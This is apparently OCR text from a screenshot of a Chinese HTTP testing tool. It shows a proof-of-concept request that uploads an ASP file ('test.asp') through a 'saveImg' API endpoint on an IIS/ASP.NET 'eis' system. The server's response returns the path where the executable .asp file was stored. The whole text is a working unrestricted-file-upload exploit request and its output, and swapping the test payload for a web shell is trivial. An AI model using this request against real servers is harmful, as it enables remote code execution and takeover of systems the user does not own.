 Request
数据包扫描
热加载
构造请求
1 POST /eis/service/api.aspx?action=saveImg HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/
109.0
4 Content-Length auto : 219
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynUqjgvhmkL1dxpCV
10 Upgrade-Insecure-Requests: 1
11
12 ------WebKitFormBoundarynUqjgvhmkL1dxpCV
13 Content-Disposition: form-data; name="file"filename="test.asp"
14 Content-Type: text/html
15
16 <% response.write("Test")%>
17 ------WebKitFormBoundarynUqjgvhmkL1dxpCV--
Responses
63bytes / 47ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 2.0.50727
7 Set-Cookie: ASP.NET_SessionId=3bc4kd55c1tqzw55s0qzjr55; path=/; HttpOnly
8 X-Powered-By: ASP.NET
9 Date: Tue, 24 Oct 2023 11:28:42 GMT
10 Connection: close
11 Content-Length: 63
12
13 /files/editor_img/20231024192842033407/20231024192842033407.asp
远端地址 3
8; 响应时间:47ms; 总耗时:79m
s; URL:http://